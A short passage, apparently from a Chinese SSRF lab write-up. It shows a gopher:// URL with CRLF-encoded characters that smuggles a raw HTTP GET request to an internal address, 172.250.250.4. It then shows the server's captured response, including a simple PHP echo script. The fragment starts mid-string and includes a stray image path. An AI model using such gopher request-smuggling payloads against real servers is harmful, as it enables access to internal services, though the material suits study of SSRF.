 ame=dazhuang%20HTTP/1.1%0d%0AHost:%20172.250.250.4%0d%0A
Submit
gopher://172.250.250.4:80/_GET%20/
name.php%3fname=dazhuang%20HTTP/1.1%0d%0AHost:%20172.250.250.4%0d%0A
的快照如下：
HTTP/1.1 200 OK
Date: Tue, 22 Apr 2025 17:09:56 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 934
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:dazhuang
POST name: